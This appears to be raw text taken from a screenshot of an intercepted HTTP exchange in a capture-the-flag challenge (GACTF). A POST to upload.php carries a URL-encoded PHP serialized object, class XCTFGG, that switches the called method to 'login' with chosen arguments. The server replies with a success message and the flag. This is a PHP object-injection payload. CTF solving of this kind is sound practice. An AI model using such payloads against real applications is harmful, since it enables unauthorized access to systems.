 Raw Params Headers Hex
POST
/upload.php?data=O%3A6%3A%22XCTFGG%22%3A2%3A%7Bs%3A14%3A%22%00XCTFGG
%00method%22%3Bs%3A5%3A%22login%22%3Bs%3A12%3A%22%00XCTFGG%00args%22
%3Ba%3A2%3A%7Bi%3A0%3Bs%3A2%3A%22XM%22%3Bi%3A1%3Bs%3A9%3A%22qweqweqw
e%22%3B%7D%7D HTTP/1.1
Host: 124.71.191.175
Content-Length: 188
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.191.175
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryf1V802ZIAqMXe20R
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.191.175/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryf1V802ZIAqMXe20R
Content-Disposition: form-data; name="upfile"; filename="gmla.txt"
Content-Type: text/plain
gml
------WebKitFormBoundaryf1V802ZIAqMXe20R--
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 30 Aug 2020 11:54:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 43
upload successfully!GACTF{!QAZxsw2#EDCvfr4}